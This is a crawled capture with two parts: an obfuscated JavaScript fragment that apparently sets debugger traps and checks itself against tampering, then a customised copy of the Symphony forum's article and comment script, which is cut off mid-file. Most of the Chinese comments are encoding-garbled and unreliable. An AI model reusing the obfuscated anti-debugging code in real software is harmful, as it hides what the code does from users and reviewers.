_0x555dbc=0x0,_0x5b57ee=this['\x68\x49\x76\x65\x52\x72']['\x6c\x65\x6e\x67\x74\x68'];_0x555dbc<_0x5b57ee;_0x555dbc++){this['\x68\x49\x76\x65\x52\x72']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),_0x5b57ee=this['\x68\x49\x76\x65\x52\x72']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1f5f3c(this['\x68\x49\x76\x65\x52\x72'][0x0]);},new _0xfca6df(a0_0x5f01)['\x71\x69\x75\x47\x75\x6a'](),_0x53afc4=a0_0x5f01['\x46\x4e\x5a\x68\x43\x78'](_0x53afc4),a0_0x5f01['\x48\x76\x78\x62\x78\x49'][_0x47d18d]=_0x53afc4;}else _0x53afc4=_0x52398b;return _0x53afc4;}function _0x53afc4(_0x5d0852){const _0x4cabd7=a0_0x487a23,_0x497a9b={'\x51\x4c\x50\x63\x48':function(_0x96fc4e,_0x1b2e06){return _0x96fc4e!==_0x1b2e06;},'\x4e\x70\x64\x74\x79':_0x4cabd7(0x202),'\x6d\x77\x55\x77\x61':_0x4cabd7(0x266),'\x7a\x55\x56\x4e\x71':_0x4cabd7(0x25a),'\x64\x74\x5a\x4b\x75':_0x4cabd7(0x1ba),'\x6f\x46\x42\x72\x62':function(_0x46dc8c,_0x2c9ff3){return _0x46dc8c(_0x2c9ff3);},'\x6b\x71\x48\x6c\x6f':_0x4cabd7(0x248),'\x49\x4f\x73\x75\x48':function(_0x492513,_0x36eedc){return _0x492513+_0x36eedc;},'\x43\x42\x69\x63\x41':_0x4cabd7(0x1f0),'\x77\x57\x75\x4b\x63':_0x4cabd7(0x224),'\x50\x7a\x63\x76\x77':function(_0x115c17,_0x19d2ee){return _0x115c17(_0x19d2ee);},'\x51\x71\x76\x63\x62':function(_0x15e24c){return _0x15e24c();},'\x75\x6d\x48\x55\x56':function(_0x57bdce,_0x187985,_0x2bc21f){return _0x57bdce(_0x187985,_0x2bc21f);},'\x73\x54\x6c\x57\x50':function(_0x75c338,_0x2831f0){return _0x75c338===_0x2831f0;},'\x55\x49\x6e\x69\x4f':function(_0x279383,_0x6a9f99){return _0x279383!==_0x6a9f99;},'\x74\x72\x48\x56\x49':_0x4cabd7(0x189),'\x76\x78\x5a\x51\x44':function(_0x295704,_0x57d0a2){return _0x295704(_0x57d0a2);},'\x70\x48\x41\x45\x74':function(_0x15e133,_0x5c580c){return _0x15e133!==_0x5c580c;},'\x53\x62\x66\x65\x5a':_0x4cabd7(0x1df),'\x74\x43\x6c\x77\x51':_0x4cabd7(0x205),'\x51\x56\x4d\x54\x48':_0x4cabd7(0x177),'\x62\x51\x61\x46\x45':_0x4cabd7(0x1b9),'\x4f\x46\x57\x4b\x74':_0x4cabd7(0x184),'\x44\x68\x42\x50\x78':_0x4cabd7(0x162),'\x57\x58\x62\x46\x4d':_0x4cabd7(0x22c),'\x71\x57\x6f\x4d\x44':function(_0x31309f,_0x549b4a){return _0x31309f+_0x549b4a;},'\x57\x4d\x47\x71\x49':function(_0x2441db,_0x52b9af){return _0x2441db/_0x52b9af;},'\x57\x47\x70\x79\x4d':_0x4cabd7(0x171),'\x44\x79\x51\x7a\x55':function(_0x53f7ba,_0x1afcd5){return _0x53f7ba%_0x1afcd5;},'\x66\x68\x41\x42\x76':_0x4cabd7(0x17e),'\x55\x4a\x48\x65\x51':_0x4cabd7(0x1ea),'\x51\x54\x62\x79\x72':function(_0x549497,_0x487270){return _0x549497+_0x487270;},'\x6b\x74\x47\x58\x74':_0x4cabd7(0x1e0),'\x45\x79\x76\x6b\x61':_0x4cabd7(0x1a1),'\x64\x76\x49\x68\x6f':_0x4cabd7(0x196),'\x4b\x62\x59\x54\x41':_0x4cabd7(0x1ad),'\x5a\x6b\x73\x4c\x6b':_0x4cabd7(0x21b),'\x43\x6d\x4a\x54\x58':function(_0xb76b3a,_0x2a961e){return _0xb76b3a+_0x2a961e;},'\x6b\x67\x62\x72\x74':_0x4cabd7(0x1e4),'\x63\x54\x66\x76\x57':function(_0x3b09ba,_0xc887e3){return _0x3b09ba(_0xc887e3);},'\x75\x57\x47\x58\x78':function(_0x2a650f,_0x54f17f){return _0x2a650f+_0x54f17f;},'\x68\x45\x72\x77\x76':function(_0x26134e,_0xa2fce6){return _0x26134e+_0xa2fce6;},'\x68\x47\x6a\x5a\x54':_0x4cabd7(0x1e2),'\x45\x4c\x4b\x50\x4b':_0x4cabd7(0x23a),'\x68\x53\x48\x74\x73':function(_0x1fb075,_0x13c58b){return _0x1fb075!==_0x13c58b;},'\x6c\x56\x4f\x49\x56':_0x4cabd7(0x181),'\x6f\x52\x45\x51\x78':_0x4cabd7(0x203)};function _0x4e95cc(_0x46854b){const _0x5104fe=_0x4cabd7,_0x14a535={'\x70\x77\x41\x72\x77':_0x497a9b[_0x5104fe(0x16a)],'\x59\x6e\x55\x67\x51':_0x497a9b[_0x5104fe(0x1bf)],'\x51\x74\x4f\x63\x49':_0x497a9b[_0x5104fe(0x26c)],'\x6e\x6d\x48\x47\x64':function(_0x4ccab5,_0x244996){const _0x2e63e5=_0x5104fe;return _0x497a9b[_0x2e63e5(0x180)](_0x4ccab5,_0x244996);},'\x6e\x57\x4c\x79\x4b':_0x497a9b[_0x5104fe(0x1f1)],'\x51\x61\x4b\x6a\x7a':function(_0x30cd96,_0x34cc40){const _0x5af758=_0x5104fe;return _0x497a9b[_0x5af758(0x15e)](_0x30cd96,_0x34cc40);},'\x61\x58\x4a\x41\x56':_0x497a9b[_0x5104fe(0x195)],'\x73\x78\x43\x73\x79':_0x497a9b[_0x5104fe(0x1b5)],'\x4e\x6c\x54\x61\x65':function(_0x4ecc74,_0x573cd9){const _0x34eae6=_0x5104fe;return _0x497a9b[_0x34eae6(0x17f)](_0x4ecc74,_0x573cd9);},'\x5a\x77\x79\x56\x6a':function(_0x3c11a7){const _0xef6037=_0x5104fe;return _0x497a9b[_0xef6037(0x1c0)](_0x3c11a7);},'\x5a\x57\x4c\x54\x7a':function(_0x2df645,_0x3eccf5,_0x3ae77f){const _0x183eda=_0x5104fe;return _0x497a9b[_0x183eda(0x1f5)](_0x2df645,_0x3eccf5,_0x3ae77f);},'\x79\x74\x68\x79\x77':function(_0x592e94,_0x1e6428){const _0x1f1cc0=_0x5104fe;return _0x497a9b[_0x1f1cc0(0x178)](_0x592e94,_0x1e6428);},'\x4f\x65\x6b\x48\x71':function(_0x380163,_0xc7636e){const _0x2afa60=_0x5104fe;return _0x497a9b[_0x2afa60(0x234)](_0x380163,_0xc7636e);},'\x6d\x54\x63\x4a\x59':_0x497a9b[_0x5104fe(0x17d)],'\x42\x72\x6e\x62\x49':function(_0x125b21,_0x253fed){const _0x48646d=_0x5104fe;return _0x497a9b[_0x48646d(0x230)](_0x125b21,_0x253fed);}};if(_0x497a9b[_0x5104fe(0x1d0)](_0x497a9b[_0x5104fe(0x1fc)],_0x497a9b[_0x5104fe(0x1fc)]))return _0x18d17a[_0x5104fe(0x262)]()[_0x5104fe(0x231)](_0x14a535[_0x5104fe(0x229)])[_0x5104fe(0x262)]()[_0x5104fe(0x19e)](_0x5a1a5b)[_0x5104fe(0x231)](_0x14a535[_0x5104fe(0x229)]);else{if(_0x497a9b[_0x5104fe(0x178)](typeof _0x46854b,_0x497a9b[_0x5104fe(0x183)])){if(_0x497a9b[_0x5104fe(0x178)](_0x497a9b[_0x5104fe(0x23b)],_0x497a9b[_0x5104fe(0x1b7)])){const _0x52cda6={'\x65\x43\x4b\x65\x57':_0x14a535[_0x5104fe(0x24e)],'\x75\x73\x6d\x63\x77':_0x14a535[_0x5104fe(0x163)],'\x62\x6a\x64\x4d\x7a':function(_0x5808fb,_0xa8b1c0){const _0xe32799=_0x5104fe;return _0x14a535[_0xe32799(0x235)](_0x5808fb,_0xa8b1c0);},'\x6b\x42\x49\x43\x6d':_0x14a535[_0x5104fe(0x212)],'\x6e\x46\x77\x4c\x77':function(_0x204ac3,_0x1d9a43){const _0x3d3d5c=_0x5104fe;return _0x14a535[_0x3d3d5c(0x20f)](_0x204ac3,_0x1d9a43);},'\x67\x48\x6c\x69\x4d':_0x14a535[_0x5104fe(0x1ac)],'\x41\x63\x74\x74\x77':_0x14a535[_0x5104fe(0x1e5)],'\x52\x53\x4c\x6d\x4b':function(_0x5ea0fc,_0x3f7136){const _0x5ca6a9=_0x5104fe;return _0x14a535[_0x5ca6a9(0x1dd)](_0x5ea0fc,_0x3f7136);},'\x6f\x52\x77\x41\x78':function(_0x12866e){const _0x5e3ddf=_0x5104fe;return _0x14a535[_0x5e3ddf(0x1b3)](_0x12866e);}};_0x14a535[_0x5104fe(0x1e7)](_0x26d275,this,function(){const _0x29945f=_0x5104fe,_0x371149=new _0x211ebb(_0x52cda6[_0x29945f(0x19c)]),_0x43f309=new _0x24ea11(_0x52cda6[_0x29945f(0x16e)],'\x69'),_0x4c7a94=_0x52cda6[_0x29945f(0x263)](_0x5d0e7c,_0x52cda6[_0x29945f(0x269)]);!_0x371149[_0x29945f(0x19b)](_0x52cda6[_0x29945f(0x1f7)](_0x4c7a94,_0x52cda6[_0x29945f(0x259)]))||!_0x43f309[_0x29945f(0x19b)](_0x52cda6[_0x29945f(0x1f7)](_0x4c7a94,_0x52cda6[_0x29945f(0x1fe)]))?_0x52cda6[_0x29945f(0x1e6)](_0x4c7a94,'\x30'):_0x52cda6[_0x29945f(0x208)](_0x1ba2e0);})();}else return function(_0x249a9a){}[_0x5104fe(0x19e)](_0x497a9b[_0x5104fe(0x1f3)])[_0x5104fe(0x190)](_0x497a9b[_0x5104fe(0x182)]);}else{if(_0x497a9b[_0x5104fe(0x234)](_0x497a9b[_0x5104fe(0x22b)],_0x497a9b[_0x5104fe(0x22b)]))return _0x26019f;else{if(_0x497a9b[_0x5104fe(0x1d8)](_0x497a9b[_0x5104fe(0x16c)]('',_0x497a9b[_0x5104fe(0x1f8)](_0x46854b,_0x46854b))[_0x497a9b[_0x5104fe(0x21d)]],0x1)||_0x497a9b[_0x5104fe(0x178)](_0x497a9b[_0x5104fe(0x26b)](_0x46854b,0x14),0x0))_0x497a9b[_0x5104fe(0x178)](_0x497a9b[_0x5104fe(0x1e1)],_0x497a9b[_0x5104fe(0x25e)])?_0x14a535[_0x5104fe(0x1b3)](_0x17d974):function(){const _0x4cb766=_0x5104fe,_0x376989={'\x4b\x59\x54\x78\x45':function(_0x4dbf4d,_0x39bb97){const _0x14c567=a0_0x5f01;return _0x14a535[_0x14c567(0x1d4)](_0x4dbf4d,_0x39bb97);}};if(_0x14a535[_0x4cb766(0x1d6)](_0x14a535[_0x4cb766(0x168)],_0x14a535[_0x4cb766(0x168)])){const _0x25f669=('\x3b\x20'+_0x586d0d[_0x4cb766(0x228)])[_0x4cb766(0x21e)]('\x3b\x20'+_0x26c0ed+'\x3d');return _0x376989[_0x4cb766(0x22e)](0x2,_0x25f669[_0x4cb766(0x171)])?_0x25f669[_0x4cb766(0x1a5)]()[_0x4cb766(0x21e)]('\x3b')[_0x4cb766(0x186)]():0x0;}else return!![];}[_0x5104fe(0x19e)](_0x497a9b[_0x5104fe(0x20e)](_0x497a9b[_0x5104fe(0x1fa)],_0x497a9b[_0x5104fe(0x19a)]))[_0x5104fe(0x185)](_0x497a9b[_0x5104fe(0x1ef)]);else{if(_0x497a9b[_0x5104fe(0x178)](_0x497a9b[_0x5104fe(0x1c7)],_0x497a9b[_0x5104fe(0x26a)])){if(_0xbd1b94)return _0x3eda28;else _0x14a535[_0x5104fe(0x20c)](_0x6c7f74,0x0);}else(function(){const _0x456e82=_0x5104fe;if(_0x497a9b[_0x456e82(0x1d8)](_0x497a9b[_0x456e82(0x1cc)],_0x497a9b[_0x456e82(0x1cc)]))_0x59f93c=_0x38985a;else return![];}[_0x5104fe(0x19e)](_0x497a9b[_0x5104fe(0x1bb)](_0x497a9b[_0x5104fe(0x1fa)],_0x497a9b[_0x5104fe(0x19a)]))[_0x5104fe(0x190)](_0x497a9b[_0x5104fe(0x18f)]));}}}_0x497a9b[_0x5104fe(0x17f)](_0x4e95cc,++_0x46854b);}}try{if(_0x5d0852){if(_0x497a9b[_0x4cabd7(0x1d0)](_0x497a9b[_0x4cabd7(0x232)],_0x497a9b[_0x4cabd7(0x1d9)]))return _0x4e95cc;else{const _0x22f9ed=new _0x1e1f4d(_0x497a9b[_0x4cabd7(0x1bf)]),_0x26ef13=new _0x42947f(_0x497a9b[_0x4cabd7(0x26c)],'\x69'),_0x3c36c8=_0x497a9b[_0x4cabd7(0x187)](_0x5445f9,_0x497a9b[_0x4cabd7(0x1f1)]);!_0x22f9ed[_0x4cabd7(0x19b)](_0x497a9b[_0x4cabd7(0x1af)](_0x3c36c8,_0x497a9b[_0x4cabd7(0x195)]))||!_0x26ef13[_0x4cabd7(0x19b)](_0x497a9b[_0x4cabd7(0x1d1)](_0x3c36c8,_0x497a9b[_0x4cabd7(0x1b5)]))?_0x497a9b[_0x4cabd7(0x230)](_0x3c36c8,'\x30'):_0x497a9b[_0x4cabd7(0x1c0)](_0x919b4f);}}else{if(_0x497a9b[_0x4cabd7(0x172)](_0x497a9b[_0x4cabd7(0x18a)],_0x497a9b[_0x4cabd7(0x1a2)]))_0x497a9b[_0x4cabd7(0x187)](_0x4e95cc,0x0);else return!![];}}catch(_0x5679b2){}}

--- FILE ---
content_type: application/javascript
request_url: http://303888.cc/static/js/m-article.js?1573620736952
body_size: 12040
content:
/*
 * Symphony - A modern community (forum/BBS/SNS/blog) platform written in Java.
 * Copyright (C) 2012-present, b3log.org
 *
 * This program is free software: you can redistribute it and/or modify
 * it under the terms of the GNU Affero General Public License as published by
 * the Free Software Foundation, either version 3 of the License, or
 * (at your option) any later version.
 *
 * This program is distributed in the hope that it will be useful,
 * but WITHOUT ANY WARRANTY; without even the implied warranty of
 * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
 * GNU Affero General Public License for more details.
 *
 * You should have received a copy of the GNU Affero General Public License
 * along with this program.  If not, see <https://www.gnu.org/licenses/>.
 */
/**
 * @fileoverview article page and add comment.
 *
 * @author <a href="http://vanessa.b3log.org">Liyuan Li</a>
 * @author <a href="http://88250.b3log.org">Liang Ding</a>
 * @version 0.5.0.1, Mar 17, 2019
 * @since 2.1.0
 */

/**
 * @description Add comment function.
 * @static
 */
var Comment = {
  editor: undefined,
  /**
   * 涓炬姤
   * @param it
   */
  report: function (it) {
    var $btn = $(it)
    $btn.attr('disabled', 'disabled').css('opacity', '0.3')
    $.ajax({
      url: Label.servePath + '/report',
      type: 'POST',
      cache: false,
      data: JSON.stringify({
        reportDataId: $('#reportDialog').data('id'),
        reportDataType: $('#reportDialog').data('type'),
        reportType: $('input[name=report]:checked').val(),
        reportMemo: $('#reportTextarea').val(),
      }),
      complete: function (result) {
        $btn.removeAttr('disabled').css('opacity', '1')
        if (result.responseJSON.sc === 0) {
          layer.open({
            content: Label.reportSuccLabel
            ,skin: 'msg'
            ,time: 2 //2绉掑悗鑷姩鍏抽棴
          });
          // Util.alert(Label.reportSuccLabel)
          $('#reportTextarea').val('')
          $('#reportDialog').dialog('close')
        } else {
          Util.alert(result.responseJSON.msg)
        }
      },
    })
  },
  /**
   * 閲囩撼璇勮
   * @param tip
   * @param id
   */
  accept: function (tip, id, it) {
    if (!confirm(tip)) {
      return
    }
    $.ajax({
      url: Label.servePath + '/comment/accept',
      type: 'POST',
      headers: {'csrfToken': Label.csrfToken},
      cache: false,
      data: JSON.stringify({
        commentId: id,
      }),
      success: function (result) {
        if (!result.sc) {
          Util.alert(result.msg)
          return
        } else {
          $(it).closest('li').addClass('cmt-perfect')
          $(it).remove()
        }
      },
    })
  },
  /**
   * 鍒犻櫎璇勮
   * @param {integer} id 璇勮 id
   */
  remove: function (id) {
    if (!confirm(Label.confirmRemoveLabel)) {
      return false
    }
    $.ajax({
      url: Label.servePath + '/comment/' + id + '/remove',
      type: 'POST',
      cache: false,
      success: function (result, textStatus) {
        if (result.sc === 0) {
          $('#' + id).remove()
        } else {
          Util.alert(result.msg)
        }
      },
    })
  },
  /**
   * 鍒囨崲璇勮鎺掑簭妯″紡
   * @param {integer} mode 鎺掑簭妯″紡锛�0 浼犵粺妯″紡锛屾搴忥紱1 瀹炴椂妯″紡锛屽€掑簭
   * @returns {undefined}
   */
  exchangeCmtSort: function (mode) {
    mode = 0 === mode ? 1 : 0

    window.location.href = window.location.pathname + '?m=' + mode
  },
  /**
   * 缂栬緫璇勮
   * @param {string} id 璇勮 id
   */
  edit: function (id) {
    $('.anonymous-check').hide()
    $.ajax({
      url: Label.servePath + '/comment/' + id + '/content',
      type: 'GET',
      cache: false,
      success: function (result, textStatus) {
        if (result.sc === 0) {
          // doc.lineCount
          Comment.editor.html(result.commentContent)
        }
      },
    })

    $('#replyUseName').
      html('<a href="javascript:void(0)" onclick="Comment._bgFade($(\'#' +
        id +
        '\'))" class="ft-a-title"><svg><use xlink:href="#edit"></use></svg> ' +
        Label.commonUpdateCommentPermissionLabel + '</a>').
      data('commentId', id)
  },
  /**
   * 鑳屾櫙娓愬彉
   * @param {jQuery} $obj 鑳屾櫙娓愬彉瀵硅薄
   * @returns {undefined}
   */
  _bgFade: function ($obj) {
    if ($obj.length === 0) {
      return false
    }

    $(window).scrollTop($obj[0].offsetTop - 48)

    if ($obj.attr('id') === 'comments') {
      return false
    }

    $obj.css({
      'background-color': '#9bbee0',
    })
    setTimeout(function () {
      $obj.css({
        'background-color': '#FFF',
        'transition': 'all 3s cubic-bezier(0.56, -0.36, 0.58, 1)',
      })
    }, 100)
    setTimeout(function () {
      $obj.removeAttr('style')
    }, 3100)
  },
  /**
   * 璺宠浆鍒版寚瀹氱殑璇勮澶�
   * @param {string} url 璺宠浆鐨� url
   */
  goComment: function (url) {
    if ($(url.substr(url.length - 14, 14)).length === 0) {
      window.location = url
      return false
    }

    $('#comments .list > ul > li').removeAttr('style')
    Comment._bgFade($(url.substr(url.length - 14, 14)))
  },
  /**
   * 璁剧疆璇勮鏉ユ簮
   * @returns {Boolean}
   */
  _setCmtVia: function () {
    $('.cmt-via').each(function () {
      var ua = $(this).data('ua'),
        name = Util.getDeviceByUa(ua)
      if (name !== '') {
        $(this).html('via ' + name)
      }
    })
  },
  /**
   * 璇勮鍒濆鍖�
   * @returns {Boolean}
   */
  init: function () {
    if ($(window.location.hash).length === 1) {
      // if (!isNaN(parseInt(window.location.hash.substr(1)))) {
      Comment._bgFade($(window.location.hash))
      //}
    }

    this._setCmtVia()

    $.ua.set(navigator.userAgent)

    $.pjax({
      selector: '.pagination a',
      container: '#comments',
      show: '',
      cache: false,
      storage: true,
      titleSuffix: '',
      callback: function () {
        Util.parseMarkdown()
        Util.parseHljs()
      },
    })
    NProgress.configure({showSpinner: false})
    $('#comments').bind('pjax.start', function () {
      NProgress.start()
    })
    $('#comments').bind('pjax.end', function () {
      NProgress.done()
    })

    // if (!Label.isLoggedIn) {
    //   return false
    // }

    /*Comment.editor = Util.newVditor({
      id: 'commentContent',
      cache: true,
      preview: {
        show: false,
      },
      resize: {
        enable: true,
        position: 'top',
      },
      height: 160,
      counter: 4096,
      placeholder: Label.commentEditorPlaceholderLabel,
      ctrlEnter: function () {
        Comment.add(Label.articleOId, Label.csrfToken,
          document.getElementById('articleCommentBtn'))
      },
    });*/
    // 鍒濆鍖栨枃绔犵紪杈戝櫒
    Comment.editor = Util.newKindEditor({
        id: '#commentContent'
    });
    if(Label.quickComment.length > 0) {
      Comment.editor.html(selectQuickComment());
    }
  },
  /**
   * @description 鎰熻阿璇勮.
   * @param {String} id 璇勮 id
   * @param {String} csrfToken CSRF 浠ょ墝
   * @param {String} tip 纭鎻愮ず
   * @param {Integer} 0锛氬叕寮€璇勮锛�1锛氬尶鍚嶈瘎璁�
   */
  thank: function (id, csrfToken, tip, commentAnonymous, it) {
      if (!Label.isLoggedIn) {
        Util.needLogin()
        return false
      }

      // 鍖垮悕鍥炲笘涓嶉渶瑕佽繘琛� confirm
      if (0 === commentAnonymous && !confirm(tip)) {
        return false
      }

      var requestJSONObject = {
        commentId: id,
      }

      $.ajax({
        url: Label.servePath + '/comment/thank',
        type: 'POST',
        headers: {'csrfToken': csrfToken},
        cache: false,
        data: JSON.stringify(requestJSONObject),
        error: function (jqXHR, textStatus, errorThrown) {
          Util.alert(errorThrown)
        },
        success: function (result, textStatus) {
          if (result.sc) {
            $(it).removeAttr('onclick')
            var $heart = $(
              '<svg class="ft-red"><use xlink:href="#heart"></use></svg>'),
              y = $(it).offset().top,
              x = $(it).offset().left
            $heart.css({
              'z-index': 9999,
              'top': y,
              'left': x,
              'position': 'absolute',
              'font-size': 16,
              '-moz-user-select': 'none',
              '-webkit-user-select': 'none',
              '-ms-user-select': 'none',
            })
            $('body').append($heart)

            $heart.animate({'left': x - 150, 'top': y - 60, 'opacity': 0},
              1000,
              function () {
                var cnt = parseInt($(it).text())

                $(it).
                  html('<svg><use xlink:href="#heart"></use></svg> ' +
                    (cnt + 1)).
                  addClass('ft-red')

                $heart.remove()
              }
            )

          } else {
            Util.alert(result.msg)
          }
        },
      })
    }

  ,
  /**
   * @description 灞曠幇鍥炲笘鍥炲鍒楄〃
   * @param {type} id 鍥炲笘 id
   * @returns {Boolean}
   */
  showReply: function (id, it, className) {
    var $commentReplies = $(it).closest('li').find('.' + className)

    // 鍥炲灞曠幇闇€瑕佹瘡娆￠兘寮傛鑾峰彇銆傚洖澶嶇殑鍥炲笘鍙渶鍔犺浇涓€娆★紝鍚庢湡涓嶅啀鍔犺浇
    if ('comment-get-comment' === className) {
      if ($commentReplies.find('li').length !== 0) {
        $commentReplies.html('')
        return false
      }
    } else {
      if ($(it).find('.icon-chevron-down').length === 0) {
        // 鏀惰捣鍥炲
        $(it).
          find('.icon-chevron-up').
          removeClass('icon-chevron-up').
          addClass('icon-chevron-down').
          find('use').
          attr('xlink:href', '#chevron-down')
        $commentReplies.html('')
        return false
      }
    }

    if ($(it).css('opacity') === '0.3') {
      return false
    }

    var url = '/comment/replies'
    if ('comment-get-comment' === className) {
      url = '/comment/original'
    }

    $.ajax({
      url: Label.servePath + url,
      type: 'POST',
      data: JSON.stringify({
        commentId: id,
        userCommentViewMode: Label.userCommentViewMode,
      }),
      beforeSend: function () {
        $(it).css('opacity', '0.3')
      },
      success: function (result, textStatus) {
        if (!result.sc) {
          Util.alert(result.msg)
          return false
        }

        var comments = result.commentReplies,
          template = ''
        if (!(comments instanceof Array)) {
          comments = [comments]
        }

        if (comments.length === 0) {
          template = '<li class="ft-red">' + Label.removedLabel + '</li>'
        }

        for (var i = 0; i < comments.length; i++) {
          var data = comments[i]

          template += '<li><div class="fn-flex">'

          if (data.commentAuthorName !== 'someone') {
            template += '<a rel="nofollow" href="/member/' +
              data.commentAuthorId + '">'
          }
          template += '<div class="avatar tooltipped tooltipped-se" aria-label="' +
            data.commentAuthorName + '" style="background-image:url('
            + data.commentAuthorThumbnailURL + ')"></div>'
          if (data.commentAuthorName !== 'someone') {
            template += '</a>'
          }

          template += '<div class="fn-flex-1">'
            + '<div class="comment-info ft-smaller">'

          if (data.commentAuthorName !== 'someone') {
            template += '<a class="ft-gray" rel="nofollow" href="/member/' +
              data.commentAuthorId + '">'
          }
          template += data.commentAuthorNickName
          if (data.commentAuthorName !== 'someone') {
            template += '</a>'
          }

          template += '<span class="ft-fade"> 鈥� ' + data.timeAgo
          if (data.rewardedCnt > 0) {
            template += '<span aria-label="'
              + (data.rewarded ? Label.thankedLabel : Label.thankLabel + ' ' +
                data.rewardedCnt)
              + '" class="tooltipped tooltipped-n '
              + (data.rewarded ? 'ft-red' : 'ft-fade') + '">'
              + ' <svg><use xlink:href="#heart"></use></svg> ' +
              data.rewardedCnt + '</span> '
          }

          template += ' ' + Util.getDeviceByUa(data.commentUA) + '</span>'

          template += '<a class="tooltipped tooltipped-nw ft-a-title fn-right" aria-label="' +
            Label.referenceLabel + '" href="javascript:Comment.goComment(\''
            + Label.servePath + '/article/' + Label.articleOId + '?p=' +
            data.paginationCurrentPageNum
            + '&m=' + Label.userCommentViewMode + '#' + data.oId
            +
            '\')"><svg><use xlink:href="#quote"></use></svg></a></div><div class="vditor-reset comment">'
            + data.commentContent + '</div></div></div></li>'
        }
        $commentReplies.html('<ul>' + template + '</ul>')
        Util.parseHljs()
        Util.parseMarkdown()

        // 濡傛灉鏄洖甯栫殑鍥炲闇€瑕佸鐞嗕笅鏍峰紡
        $(it).
          find('.icon-chevron-down').
          removeClass('icon-chevron-down').
          addClass('icon-chevron-up').
          find('use').
          attr('xlink:href', '#chevron-up')
      },
      error: function (result) {
        Util.alert(result.statusText)
      },
      complete: function () {
        $(it).css('opacity', '1')
      },
    })
  }
  ,
  /**
   * @description 娣诲姞璇勮
   * @param {String} id 鏂囩珷 id
   * @param {String} csrfToken CSRF 浠ょ墝
   */
  add: function (id, csrfToken) {

    if(Label.quickComment.split(";").indexOf(Comment.editor.html()) == -1 && !Label.isLoggedIn) {
      Comment.editor.html(selectQuickComment());
      //$('#addCommentTip').addClass('error').html('<ul><li>鍙湁鐧婚檰鐢ㄦ埛鎵嶈兘淇敼璇勮鍐呭!</li></ul>')

      layer.open({
        title: ['鎻愮ず', 'font-size: 18px; border-bottom: 1px solid #ccc;'],
        className: 'popup',
        content: '娓稿淇敼璇勮鍐呭闇€瑕佸厛鐧婚檰锛屽墠寰€鐧婚檰锛�'
        , btn: ['纭畾', '鍙栨秷']
        , yes: function (index) {
          Util.goLogin();
        },
      });
      return;
    }

    var requestJSONObject = {
      articleId: id,
      commentAnonymous: $('#commentAnonymous').prop('checked'),
      commentVisible: $('#commentVisible').prop('checked'),
      commentContent: Comment.editor.html(), // 瀹為檯鎻愪氦鏃朵笉鍘婚櫎绌烘牸锛屽洜涓虹洿鎺ヨ创浠ｇ爜鏃堕渶瑕佺┖鏍�
      userCommentViewMode: Label.userCommentViewMode,
    }

    if ($('#replyUseName').data('commentOriginalCommentId')) {
      requestJSONObject.commentOriginalCommentId = $('#replyUseName').
        data('commentOriginalCommentId')
    }

    var url = Label.servePath + '/comment',
      type = 'POST',
      commentId = $('#replyUseName').data('commentId')
    if (commentId) {
      url = Label.servePath + '/comment/' + commentId
      type = 'PUT'
    }
    if(csrfToken.length == 0) {
      $.ajax({
        url: Label.servePath + '/csrfToken',
        type: 'POST',
        cache: false,
        async: false,
        success: function (result, textStatus) {
          if (result.sc) {
            csrfToken = result.csrfToken;
          }
        },
      })
    }

    $.ajax({
      url: url,
      type: type,
      headers: {'csrfToken': csrfToken},
      cache: false,
      data: JSON.stringify(requestJSONObject),
      beforeSend: function () {
        $('.form button.red').attr('disabled', 'disabled').css('opacity', '0.3')
      },
      success: function (result, textStatus) {
        $('.form button.red').removeAttr('disabled').css('opacity', '1')

        if (0 === result.sc) {
          // edit cmt
          if (commentId) {
            $('#' + commentId + ' > .fn-flex > .fn-flex-1 > .vditor-reset').
              html(result.commentContent)
          }

          // clear reply comment
          $('#replyUseName').text('').removeData()

          // clear local storage
          if (window.localStorage) {
            var emptyContent = {
              commentContent: '',
            }

            window.localStorage[Label.articleOId] = JSON.stringify(emptyContent)
          }

          // 瀹氫负鍒板洖璐翠綅缃�
          //if (Label.userCommentViewMode === 1) {
            // 瀹炴椂妯″紡
            Comment._bgFade($('#comments'))
          // } else {
          //   Comment._bgFade($('#bottomComment'))
          // }
          $('#addCommentTip').removeClass('error').html('');
        } else {
          $('#addCommentTip').
            addClass('error').
            html('<ul><li>' + result.msg + '</li></ul>')
        }
        // reset comment editor
        Comment.editor.html(selectQuickComment());
        $('#infoFrame').attr('src', $('#infoFrame').attr('src'));
      },
      error: function (result) {
        $('#addCommentTip').
          addClass('error').
          html('<ul><li>' + result.statusText + '</li></ul>')
      },
      complete: function () {
        $('.form button.red').removeAttr('disabled').css('opacity', '1')
      },
    })
  }
  ,
  /**
   * @description 鐐瑰嚮鍥炲璇勮鏃讹紝鎶婂綋妤煎眰鐨勭敤鎴峰悕甯﹀埌璇勮妗嗕腑
   * @param {String} userName 鐢ㄦ埛鍚嶇О
   */
  reply: function (userName, id) {
    parent.$('#replyUseName').data('commentOriginalCommentId', id);
    parent.Comment.editor.focus();
    var scroll_offset = parent.$("#addComment").offset(); //寰楀埌box杩欎釜div灞傜殑offset锛屽寘鍚袱涓€硷紝top鍜宭eft

    parent.$("body,html").animate({
      scrollTop:scroll_offset.top //璁゜ody鐨剆crollTop绛変簬pos鐨則op锛屽氨瀹炵幇浜嗘粴鍔�
    })
  },
}

var Article = {
  initAudio: function () {
    $('.content-audio').each(function () {
      var $it = $(this)
      new APlayer({
        element: this,
        narrow: false,
        autoplay: false,
        mutex: true,
        theme: '#4285f4',
        preload: 'none',
        mode: 'circulation',
        music: {
          title: $it.data('title'),
          author: '<a href="' + Label.servePath + '/about" target="_blank">闊充箰鍒嗕韩</a>',
          url: $it.data('url'),
          pic: Label.staticServePath + '/images/music.png',
        },
      })
    })

    var $articleAudio = $('#articleAudio')
    if ($articleAudio.length === 0) {
      return false
    }

    new APlayer({
      element: document.getElementById('articleAudio'),
      narrow: false,
      autoplay: false,
      mutex: true,
      theme: '#4285f4',
      mode: 'order',
      preload: 'none',
      music: {
        title: '璇煶棰勮',
        author: '<a href="' + Label.servePath + '/about" target="_blank">灏忚枃</a>',
        url: $articleAudio.data('url'),
        pic: Label.staticServePath + '/images/blank.png',
      },
    })
  },
  /**
   * @description 娌℃湁鏉冮檺鐨勬彁绀�
   * @param {String} tip 鎻愮ず鍐呭
   */
  permissionTip: function (tip) {
    if (Label.isLoggedIn) {
      Util.alert(tip)
    } else {
      Util.needLogin()
    }
  },
  /**
   * @description 璧炲悓
